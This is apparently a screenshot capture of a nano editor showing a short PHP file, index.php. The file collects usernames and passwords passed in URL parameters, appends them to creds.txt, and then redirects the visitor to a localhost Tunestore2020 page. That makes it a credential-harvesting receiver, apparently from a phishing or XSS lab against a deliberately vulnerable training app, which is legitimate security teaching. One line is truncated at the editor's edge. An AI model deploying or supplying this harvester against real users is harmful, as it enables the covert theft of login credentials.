 GNU nano 4.8 index.php
<?php
if (isset($_GET['username']) && isset($_GET['password'])) {
    $file = fopen("creds.txt", "a+");
    fputs($file, "Username: {$_GET['username']} | Password: {$_GET['password']}>
    header("Location: http://localhost:8082/Tunestore2020/list.do");
    fclose($file);
    exit();
}
?>